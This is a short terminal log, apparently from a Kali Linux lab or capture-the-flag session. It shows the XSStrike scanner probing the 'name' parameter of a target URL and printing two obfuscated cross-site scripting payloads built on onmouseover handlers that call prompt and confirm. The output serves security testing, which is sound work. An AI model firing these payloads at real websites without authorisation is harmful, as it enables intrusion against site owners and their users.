 └─$ sudo python3 xsstrike.py -u 'http://b6b7183d85ac4d36bb9449cb938e
[sudo] password for kali:
XSStrike v3.1.4
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: name
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3072
[+] Payload: <d3V/+/oNmOUSeover%0a=%0a(prompt)``%0dx>v3dm0s
[!] Efficiency: 91
[!] Confidence: 10
[+] Payload: <d3v%0donmousEoveR+=+[8].find(confirm)%0dx>v3dm0s
[!] Efficiency: 97
[!] Confidence: 10